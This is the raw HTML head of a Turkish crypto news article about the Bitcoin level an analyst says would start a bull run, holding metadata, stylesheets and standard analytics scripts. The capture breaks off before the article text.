

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koinmedya.com/unlu-analiste-gore-bitcoin-ancak-bu-seviyeyi-gorurse-boga-kosusuna-baslayabilir/
body_size: 42987
content:
<!doctype html>
<html lang="tr" prefix="og: http://ogp.me/ns#" class="light-mode" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel='preload' as='style' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme.min.css' />
<link rel='preload' as='style' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme-single.min.css' />
<link rel='preload' as='font' href='https://koinmedya.com/wp-content/themes/kanews/assets/fonts/icomoon.woff' type='font/woff' crossorigin='anonymous' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- Rank Math PRO tarafından Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Ünlü analiste göre Bitcoin ancak bu seviyeyi görürse boğa koşusuna başlayabilir!</title>
<meta name="description" content="Bitcoin, uzun süredir belirli seviyelerde konsolide oluyor. Yukarı sıçramayı yapamayan kripto para birimi hangi seviyeyi aşarsa ralli başlatabilir? Ünlü"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://koinmedya.com/unlu-analiste-gore-bitcoin-ancak-bu-seviyeyi-gorurse-boga-kosusuna-baslayabilir/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ünlü analiste göre Bitcoin ancak bu seviyeyi görürse boğa koşusuna başlayabilir!" />
<meta property="og:description" content="Bitcoin, uzun süredir belirli seviyelerde konsolide oluyor. Yukarı sıçramayı yapamayan kripto para birimi hangi seviyeyi aşarsa ralli başlatabilir? Ünlü" />
<meta property="og:url" content="https://koinmedya.com/unlu-analiste-gore-bitcoin-ancak-bu-seviyeyi-gorurse-boga-kosusuna-baslayabilir/" />
<meta property="og:site_name" content="KoinMedya" />
<meta property="article:publisher" content="https://www.facebook.com/koinmedya/" />
<meta property="article:tag" content="bitcoin" />
<meta property="article:tag" content="btc" />
<meta property="article:tag" content="kriptopara" />
<meta property="article:section" content="Kripto Para" />
<meta property="fb:app_id" content="965184943647779" />
<meta property="og:image" content="https://koinmedya.com/wp-content/uploads/2022/03/bitcoin-rally-min.jpg" />
<meta property="og:image:secure_url" content="https://koinmedya.com/wp-content/uploads/2022/03/bitcoin-rally-min.jpg" />
<meta property="og:image:width" content="673" />
<meta property="og:image:height" content="401" />
<meta property="og:image:alt" content="bitcoin" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-03-11T10:00:08+03:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Ünlü analiste göre Bitcoin ancak bu seviyeyi görürse boğa koşusuna başlayabilir!" />
<meta name="twitter:description" content="Bitcoin, uzun süredir belirli seviyelerde konsolide oluyor. Yukarı sıçramayı yapamayan kripto para birimi hangi seviyeyi aşarsa ralli başlatabilir? Ünlü" />
<meta name="twitter:site" content="@@koinmedya_" />
<meta name="twitter:creator" content="@mesutdemir2509" />
<meta name="twitter:image" content="https://koinmedya.com/wp-content/uploads/2022/03/bitcoin-rally-min.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Mesut Demir" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://koinmedya.com/#person","name":"KoinMedya.com","sameAs":["https://www.facebook.com/koinmedya/","https://twitter.com/@koinmedya_"]},{"@type":"WebSite","@id":"https://koinmedya.com/#website","url":"https://koinmedya.com","name":"KoinMedya","publisher":{"@id":"https://koinmedya.com/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://koinmedya.com/wp-content/uploads/2022/03/bitcoin-rally-min.jpg","url":"https://koinmedya.com/wp-content/uploads/2022/03/bitcoin-rally-min.jpg","width":"673","height":"401","caption":"bitcoin","inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://koinmedya.com/unlu-analiste-gore-bitcoin-ancak-bu-seviyeyi-gorurse-boga-kosusuna-baslayabilir/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://koinmedya.com","name":"Ana sayfa"}},{"@type":"ListItem","position":"2","item":{"@id":"https://koinmedya.com/kategori/egitim-2/","name":"E\u011fitim"}},{"@type":"ListItem","position":"3","item":{"@id":"https://koinmedya.com/kategori/egitim-2/kriptopara/","name":"Kripto Para"}},{"@type":"ListItem","position":"4","item":{"@id":"https://koinmedya.com/unlu-analiste-gore-bitcoin-ancak-bu-seviyeyi-gorurse-boga-kosusuna-baslayabilir/","name":"\u00dcnl\u00fc analiste g\u00f6re Bitcoin ancak bu seviyeyi g\u00f6r\u00fcrse bo\u011fa ko\u015fusuna ba\u015flayabilir!"}}]},{"@type":"WebPage","@id":"https://koinmedya.com/unlu-analiste-gore-bitcoin-ancak-bu-seviyeyi-gorurse-boga-kosusuna-baslayabilir/#webpage","url":"https://koinmedya.com/unlu-analiste-gore-bitcoin-ancak-bu-seviyeyi-gorurse-boga-kosusuna-baslayabilir/","name":"\u00dcnl\u00fc analiste g\u00f6re Bitcoin ancak bu seviyeyi g\u00f6r\u00fcrse bo\u011fa ko\u015fusuna ba\u015flayabilir!","datePublished":"2022-03-11T10:00:08+03:00","dateModified":"2022-03-11T10:00:08+03:00","isPartOf":{"@id":"https://koinmedya.com/#website"},"primaryImageOfPage":{"@id":"https://koinmedya.com/wp-content/uploads/2022/03/bitcoin-rally-min.jpg"},"inLanguage":"tr","breadcrumb":{"@id":"https://koinmedya.com/unlu-analiste-gore-bitcoin-ancak-bu-seviyeyi-gorurse-boga-kosusuna-baslayabilir/#breadcrumb"}},{"@type":"Person","@id":"https://koinmedya.com/yazar/mesutdemir/","name":"Mesut Demir","url":"https://koinmedya.com/yazar/mesutdemir/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1d6cbfc1767289468a7356527f2b389637fc4cdab3aa52030234e9aa1ff9fe1b?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/1d6cbfc1767289468a7356527f2b389637fc4cdab3aa52030234e9aa1ff9fe1b?s=96&amp;d=blank&amp;r=g","caption":"Mesut Demir","inLanguage":"tr"},"sameAs":["https://koinmedya.com","https://twitter.com/https://twitter.com/mesutdemir2509"]},{"@type":"NewsArticle","headline":"\u00dcnl\u00fc analiste g\u00f6re Bitcoin ancak bu seviyeyi g\u00f6r\u00fcrse bo\u011fa ko\u015fusuna ba\u015flayabilir!","keywords":"bitcoin","datePublished":"2022-03-11T10:00:08+03:00","dateModified":"2022-03-11T10:00:08+03:00","articleSection":"G\u00fcncel Haber, Kripto Para","author":{"@id":"https://koinmedya.com/yazar/mesutdemir/","name":"Mesut Demir"},"publisher":{"@id":"https://koinmedya.com/#person"},"description":"Bitcoin, uzun s\u00fcredir belirli seviyelerde konsolide oluyor. Yukar\u0131 s\u0131\u00e7ramay\u0131 yapamayan kripto para birimi hangi seviyeyi a\u015farsa ralli ba\u015flatabilir? \u00dcnl\u00fc","copyrightYear":"2022","copyrightHolder":{"@id":"https://koinmedya.com/#person"},"name":"\u00dcnl\u00fc analiste g\u00f6re Bitcoin ancak bu seviyeyi g\u00f6r\u00fcrse bo\u011fa ko\u015fusuna ba\u015flayabilir!","@id":"https://koinmedya.com/unlu-analiste-gore-bitcoin-ancak-bu-seviyeyi-gorurse-boga-kosusuna-baslayabilir/#richSnippet","isPartOf":{"@id":"https://koinmedya.com/unlu-analiste-gore-bitcoin-ancak-bu-seviyeyi-gorurse-boga-kosusuna-baslayabilir/#webpage"},"image":{"@id":"https://koinmedya.com/wp-content/uploads/2022/03/bitcoin-rally-min.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://koinmedya.com/unlu-analiste-gore-bitcoin-ancak-bu-seviyeyi-gorurse-boga-kosusuna-baslayabilir/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maps.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//api.pinterest.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//syndication.twitter.com' />
<link rel='dns-prefetch' href='//platform.instagram.com' />
<link rel='dns-prefetch' href='//disqus.com' />
<link rel='dns-prefetch' href='//sitename.disqus.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pixel.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="KoinMedya &raquo; akışı" href="https://koinmedya.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="KoinMedya &raquo; yorum akışı" href="https://koinmedya.com/comments/feed/" />
<!-- Kanews Theme --><meta name="datePublished" content="2022-03-11T10:00:08+03:00" /><meta name="dateModified" content="2022-03-11T07:55:26+03:00" /><meta name="url" content="https://koinmedya.com/unlu-analiste-gore-bitcoin-ancak-bu-seviyeyi-gorurse-boga-kosusuna-baslayabilir/" /><meta name="articleSection" content="news" /><meta name="articleAuthor" content="Mesut Demir" /><meta property="article:published_time" content="2022-03-11T10:00:08+03:00" />
<meta property="og:site_name" content="KoinMedya" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://koinmedya.com/unlu-analiste-gore-bitcoin-ancak-bu-seviyeyi-gorurse-boga-kosusuna-baslayabilir/" /><meta property="og:title" content="Ünlü analiste göre Bitcoin ancak bu seviyeyi görürse boğa koşusuna başlayabilir! - KoinMedya" />
<meta property="twitter:title" content="Ünlü analiste göre Bitcoin ancak bu seviyeyi görürse boğa koşusuna başlayabilir! - KoinMedya" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:image:width" content="673" />
<meta property="og:image:height" content="401" />
<meta property="og:image" content="https://koinmedya.com/wp-content/uploads/2022/03/bitcoin-rally-min.jpg" />
<meta property="twitter:image" content="https://koinmedya.com/wp-content/uploads/2022/03/bitcoin-rally-min.jpg" />
<!-- /Kanews Theme -->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.19 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-45XLS577F3"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '8.19';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-45XLS577F3',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-45XLS577F3', {"forceSSL":"true","link_attribution":"true","author":"Mesut Demir","category":"kriptopara,guncel-haber","post_type":"post","published_at":"2022-03-11T10:00:08+03:00"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
			<script data-cfasync="false" data-wpfc-render="false">
		MonsterInsightsDualTracker.trackers['form:impression'] = function (parameters) {
			__gtagDataLayer('event', 'form_impression', {
				form_id: parameters.event_label,
				content_type: 'form',
				non_interaction: true,
				send_to: parameters.send_to,
			});
		};

		MonsterInsightsDualTracker.trackers['form:conversion'] = function (parameters) {
			__gtagDataLayer('event', 'generate_lead', {
				form_id: parameters.event_label,
				send_to: parameters.send_to,
			});
		};
	</script>
	<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embedpress-css-css' href='https://koinmedya.com/wp-content/plugins/embedpress/assets/css/embedpress.css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://koinmedya.com/wp-content/plugins/embedpress/assets/css/blocks.build.css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://koinmedya.com/wp-includes/css/dist/components/style.min.css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://koinmedya.com/wp-includes/css/dist/preferences/style.min.css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://koinmedya.com/wp-includes/css/dist/block-editor/style.min.css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://koinmedya.com/wp-includes/css/dist/reusable-blocks/style.min.css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://koinmedya.com/wp-includes/css/dist/patterns/style.min.css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://koinmedya.com/wp-includes/css/dist/editor/style.min.css' media='all' />
<link rel='stylesheet' id='embedpress_pro-cgb-style-css-css' href='https://koinmedya.com/wp-content/plugins/embedpress-pro/Gutenberg/dist/blocks.style.build.css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://koinmedya.com/wp-content/plugins/extended-widget-options/assets/css/widget-options.css' media='all' />
<link rel='stylesheet' id='css-animate-css' href='https://koinmedya.com/wp-content/plugins/extended-widget-options/assets/css/animate.min.css' media='all' />
<link rel='stylesheet' id='kan_Child_style-css' href='https://koinmedya.com/wp-content/themes/kanews-child/style.css' media='screen' />
<link rel='stylesheet' id='zuck-css' href='https://koinmedya.com/wp-content/plugins/kanews-stories/assets/zuck.min.css' media='all' />
<link rel='stylesheet' id='kanews-theme-css' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme.min.css' media='all' />
<style id='kanews-theme-inline-css'>
 .kanews-post-thumb:before, .kanews-slider-wrapper:not(.slick-initialized):before, .kanews-slide-thumb:before{background-image:url()}body{font-family:"Poppins", sans-serif !important}.dark-mode .site-header-logo img{content:url(https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_225px.png);width:225px}.kanews-section{overflow:hidden}.site-wrapper{background:#ffffff;background:#ffffff}@media (min-width:992px){.container{max-width:1280px}}.site-header .site-header-wrapper{background-color:#0f0030}html:not(.dark-mode) .site-header .header-btn-icon, html:not(.dark-mode) .header-btn, html:not(.dark-mode) .site-header button{background-color:#1c0059}html:not(.dark-mode) .site-header .header-btn-icon, html:not(.dark-mode) .header-btn, html:not(.dark-mode) .site-header button{color:#ffffff}html:not(.dark-mode) .site-header{--kan-border-color:#ffffff}@media (min-width:992px){.site-header .site-header-top, .site-header .site-header-top .site-row{height:100px !important}.site-head-2{height:180px !important}}@media (max-width:992px){.site-header, .site-header .site-header-top, .site-header .site-header-top .site-row{height:75px !important}.site-head-2{height:75px !important}.site-head-2 .site-navbar, .site-head-2 .site-navbar .navbar-row, .site-head-2 .site-navbar .site-navbar-nav>li{height:75px !important}.site-head-2 .site-navbar .site-navbar-nav>li>a{line-height:75px !important}}#footer.dark-mode,#footer.light-mode{background-color:#0f0130}.site-navbar-wrapper, .site-navbar .site-navbar-nav li .sub-menu, .sie-head-3 .site-header .header-skin-light{background:linear-gradient(to right, #1c0059, #1c0059) !important}.site-navbar .site-navbar-nav li a{font-weight:400 !important;text-transform:capitalize !important;font-size:14px !important}@media (min-width:992px){.kanews-post-headline{}}.kanews-page-header{background-color:#17233a}#site-menu-block{background-color:#ffffff}#site-mobile-menu .site-mobile-menu-wrapper{background-color:#0f0130}#site-mobile-menu .site-mobile-menu-nav>ul>li>a, #site-mobile-menu .site-mobile-menu-footer{color:#ffffff}#site-mobile-menu,#site-mobile-menu .site-mobile-menu-footer p{color:#ffffff}:root{--kan-border-color:#f9f9f9;--kan-border-color2:#f9f9f9;--kan-block-radius:15px;--kan-block-shadow:0 0 0 1px var(--kan-border-color);--wp--preset--color--primary:#1c0059;--kan-theme-color:#1c0059}
/*# sourceURL=kanews-theme-inline-css */
</style>
<link rel='stylesheet' id='kanews-theme-single-css' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme-single.min.css' media='all' />
<style id='kanews-theme-single-inline-css'>
.entry-content-inner{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue","Open Sans",sans-serif !important}@media (min-width:992px){.kanews-article-title{}}@media (min-width:992px){.kanews-article-title+p{}}.kanews-article-meta{color:#140059}@media (min-width:992px){.kanews-article-meta{}}.entry-content-inner a{color:#5232ed}.entry-content-inner a:hover{color:#0f0130}@media (min-width:992px){.kanews-article-content li, .kanews-article-content p, .kanews-article-content{}}
/*# sourceURL=kanews-theme-single-inline-css */
</style>
<link rel='stylesheet' id='kanews-dark-theme-css' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/dark.min.css' media='all' />
<script src="https://koinmedya.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/koinmedya.com","hash_tracking":"false","v4_id":"G-45XLS577F3"};</script>
<script src="https://koinmedya.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://koinmedya.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Site Kit tarafından eklenen Google etiketi (gtag.js) snippet&#039;i -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-45XLS577F3" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["koinmedya.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-45XLS577F3");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://koinmedya.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://koinmedya.com/wp-json/wp/v2/posts/215739" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://koinmedya.com/?p=215739' />
<meta name="generator" content="Site Kit by Google 1.168.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<link rel="manifest" href="https://koinmedya.com//manifest.json"><link rel="prefetch" href="https://koinmedya.com//manifest.json"><meta name="apple-mobile-web-app-statubar" content=""> <script>
 if ('serviceWorker' in navigator) {
 window.addEventListener('load', function () {
 navigator.serviceWorker.register('https://koinmedya.com/service-worker.js').then(function (registration) {
 console.log('ServiceWorker registration successful with scope: ', registration.scope);
 }, function (err) {
 console.log('ServiceWorker registration failed: ', err);
 });
 });
 }
 </script>
 <meta name="facebook-domain-verification" content="4u5dgwovhse7ejyuj76n02lvgxth4e" />
<script id="kanews-theme-schema" type="application/ld+json">{"@context": "https://schema.org","@graph": [
 {
 "@type": "Organization",
 "@id": "https://koinmedya.com/#organization",
 "url": "https://koinmedya.com/",
 "name": "KoinMedya",
 "logo": {
 "@type": "ImageObject",
 "url": "https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png",
 "width": "175",
 "height": "33"
 }
 },
 {
 "@type": "ImageObject",
 "@id": "https://koinmedya.com/unlu-analiste-gore-bitcoin-ancak-bu-seviyeyi-gorurse-boga-kosusuna-baslayabilir/#primaryImage",
 "url": "https://koinmedya.com/wp-content/uploads/2022/03/bitcoin-rally-min.jpg",
 "width": 673,
 "height": 401,
 "inLanguage": "tr"
 },
 {
 "@type": "WebSite",
 "@id": "https://koinmedya.com/#website",
 "url": "https://koinmedya.com",
 "name": "KoinMedya",
 "description": "Bitcoin, Blockchain, Altcoin, Kripto Para Haberleri",
 "publisher": {
 "@id": "https://koinmedya.com/#organization"
 },
 "inLanguage": "tr",
 "potentialAction": {
 "@type": "SearchAction",
 "target": "https://koinmedya.com/?s={search_term_string}",
 "query-input": "required name=search_term_string"
 }
 },
 {
 "@type": "WebPage",
